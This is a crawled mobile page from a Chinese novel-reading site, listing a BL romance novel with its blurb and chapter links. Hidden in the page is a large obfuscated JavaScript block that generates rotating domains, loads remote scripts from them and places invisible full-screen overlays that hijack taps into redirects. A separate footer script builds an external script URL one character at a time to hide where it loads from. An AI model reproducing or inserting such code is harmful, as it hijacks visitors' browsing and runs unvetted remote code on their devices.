

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.yushuge.me/book/169119/
body_size: 9762
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>穿成反派掌中娇大结局_作者:肥煮幼骗_穿成反派掌中娇最新章节免费阅读下载就在-御书阁</title>
<meta name="keywords" content="肥煮幼骗作品，穿成反派掌中娇最新章节 ,穿成反派掌中娇全文字手打,穿成反派掌中娇手机免费阅读,穿成反派掌中娇txt下载,肥煮幼骗," />
<meta name="description" content="    2022-7-10 11:12 上传晋江VIP2022.06.20完结总书评数：5840 【文案】洛闻心是洛家最小的儿子，千宠万爱长大的金贵小少爷，一觉醒来，发现自己穿成了一本点家升级流爽文里的小炮灰。小炮灰是个病秧子，病的快死了还作死，仗着貌美要勾引全书最大反派行风月之事。大反派是原书男主一生之敌，实力深不可测，性格暴戾阴鸷，常年戴着半副面具，很少有人见过他长什么样子。勾引当然没成功，小炮灰没蹦跶两下，就被一眼识破狐狸尾巴，被大反派掐着脖子按在水里，生生窒息而死。穿过来之后，洛闻心紧张的要死，生怕小命不保，但几个月过去了，他没见到什么凶残反派，反倒结识了一个对他好上天的陌生男子。他要星星，对方不给月亮，他要看花，对方不带他看雪；没用多久，洛闻心就享受起了男人的伺候，被纵的娇气更甚以前。-一朝武林大会，全江湖都看见了季晟的真面目：男人高大俊朗，完全不似传说里那般青面獠牙、丑如罗刹。他怀里抱着个比花还娇艳的小美人，眉眼低垂，神情比谁都温柔。而洛闻心也终于得知了枕边人的身份，他瑟瑟发抖，脑子里全是这一年来，自己对大反派做的事——晚上要他哄睡。秋千要他帮推。不是他喂的水不喝。哭的时候他必须在他身边。还把脚踩在……他的……上面…………按照原著，这桩桩件件，都是值得被对方掐死一百次的事。洛闻心把自己躲在被子里，决心再也不靠近季晟。却被一双大手抱了出来，男人擦干他眼泪，叫他“心心”，嘴上哄着他，手上却一点也不老实，冷着一张俊脸，非要跟他行风月之事。单线思维大魔王攻×傻白甜软小美人受【高亮】1.娇娇宝贝弱受2.背景架空，完全架空，请勿考据3.没什么正经剧情，本质是个黏黏糊糊的恋爱糖精文4.因为作者雷点和读者雷点不一定相同，所以若遇不适直接点叉就好，弃文不必告知，感谢感谢非常感谢^^内容标签： 天作之合 天之骄子 穿越时空 甜文搜索关键字：主角：季晟×洛闻心 ┃ 配角：孟桥，陆戚，沈牧 ┃ 其它：1V1HE一句话简介：猫狗糖精文学立意：不忘初心，方得始终2022.07.10更新番外：78-83━━燃；
" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.yushuge.me/17mb/style/style.css" />
<script src="https://m.yushuge.me/17mb/script/wap.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.yushuge.me">御书阁</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.yushuge.me/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.yushuge.me/sort/">分类</a></li>
            <li><a href="https://m.yushuge.me/top/">排行</a></li>
            <li><a href="https://m.yushuge.me/top/postdate_1/">新书</a></li>
            <li><a href="https://m.yushuge.me/full/1/">完本</a></li>
            <li><a href="https://m.yushuge.me/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>穿成反派掌中娇</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.yushuge.me/author/肥煮幼骗">肥煮幼骗</a></p>
				<p>类型：耽美小说</p>
				<p>更新时间：2022-07-11 16:25</p>
				<p>最新章节：<a href="https://m.yushuge.me/169/169119/10019069.html">分卷阅读121</a></p>
			</div>
		</div>
	
	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="https://m.yushuge.me/169/169119/10018701.html">从头阅读</a></p></li>
            <li><p><a href="https://m.yushuge.me/169/169119/">章节目录</a></p></li>
            <li><p><a href="https://m.yushuge.me/ajax.html?bookvote=1&aid=169119&jumpurl=http%3A%2F%2Fm.yushuge.me%2Fbook%2F169119%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.yushuge.me/ajax.html?addbookcase=1&aid=169119&jumpurl=http%3A%2F%2Fm.yushuge.me%2Fbook%2F169119%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    2022-7-10 11:12 上传晋江VIP2022.06.20完结总书评数：5840 【文案】洛闻心是洛家最小的儿子，千宠万爱长大的金贵小少爷，一觉醒来，发现自己穿成了一本点家升级流爽文里的小炮灰。小炮灰是个病秧子，病的快死了还作死，仗着貌美要勾引全书最大反派行风月之事。大反派是原书男主一生之敌，实力深不可测，性格暴戾阴鸷，常年戴着半副面具，很少有人见过他长什么样子。勾引当然没成功，小炮灰没蹦跶两下，就被一眼识破狐狸尾巴，被大反派掐着脖子按在水里，生生窒息而死。穿过来之后，洛闻心紧张的要死，生怕小命不保，但几个月过去了，他没见到什么凶残反派，反倒结识了一个对他好上天的陌生男子。他要星星，对方不给月亮，他要看花，对方不带他看雪；没用多久，洛闻心就享受起了男人的伺候，被纵的娇气更甚以前。-一朝武林大会，全江湖都看见了季晟的真面目：男人高大俊朗，完全不似传说里那般青面獠牙、丑如罗刹。他怀里抱着个比花还娇艳的小美人，眉眼低垂，神情比谁都温柔。而洛闻心也终于得知了枕边人的身份，他瑟瑟发抖，脑子里全是这一年来，自己对大反派做的事——晚上要他哄睡。秋千要他帮推。不是他喂的水不喝。哭的时候他必须在他身边。还把脚踩在……他的……上面…………按照原著，这桩桩件件，都是值得被对方掐死一百次的事。洛闻心把自己躲在被子里，决心再也不靠近季晟。却被一双大手抱了出来，男人擦干他眼泪，叫他“心心”，嘴上哄着他，手上却一点也不老实，冷着一张俊脸，非要跟他行风月之事。单线思维大魔王攻×傻白甜软小美人受【高亮】1.娇娇宝贝弱受2.背景架空，完全架空，请勿考据3.没什么正经剧情，本质是个黏黏糊糊的恋爱糖精文4.因为作者雷点和读者雷点不一定相同，所以若遇不适直接点叉就好，弃文不必告知，感谢感谢非常感谢^^内容标签： 天作之合 天之骄子 穿越时空 甜文搜索关键字：主角：季晟×洛闻心 ┃ 配角：孟桥，陆戚，沈牧 ┃ 其它：1V1HE一句话简介：猫狗糖精文学立意：不忘初心，方得始终2022.07.10更新番外：78-83━━燃；
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.yushuge.me/169/169119/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.yushuge.me/169/169119/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.yushuge.me/169/169119/10019069.html">分卷阅读121</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019067.html">分卷阅读120</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019065.html">分卷阅读119</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019063.html">分卷阅读118</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019061.html">分卷阅读117</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019059.html">分卷阅读116</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019057.html">分卷阅读115</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019055.html">分卷阅读114</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019053.html">分卷阅读113</a></li>                <li><a href="https://m.yushuge.me/169/169119/10019051.html">分卷阅读112</a></li>            </ul>
            <p class="gochapter"><a href="https://m.yushuge.me/169/169119/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="https://m.yushuge.me/author/肥煮幼骗">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.yushuge.me/author/肥煮幼骗">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.yushuge.me/book/132513/">他又野又怂</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[耽美小说]</span><span class="s2"><a href="https://m.yushuge.me/book/169119/">穿成反派掌中娇</a></span></li>                                                    <li style="width:100%"><span class="s1">[精品小说]</span><span class="s2"><a href="https://m.yushuge.me/book/229283/">渣不下去了怎么破！[快穿]</a></span></li>                                                    <li style="width:100%"><span class="s1">[海棠言情]</span><span class="s2"><a href="https://m.yushuge.me/book/238146/">你的信息素好甜</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="https://m.yushuge.me/click.html?aid=169119"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.yushuge.me">首页</a></span> | <span><a href="https://m.yushuge.me/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.yushuge.me/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=5"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08b51c07f76841338939135c50cf5efb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.yushuge.me/mystatus.html
body_size: -399
content:
document.write('<a href="/mylogin.html">登录</a>')

--- FILE ---
content_type: application/javascript
request_url: https://m.yushuge.me/17mb/script/wap.js
body_size: 927
content:
function user() {
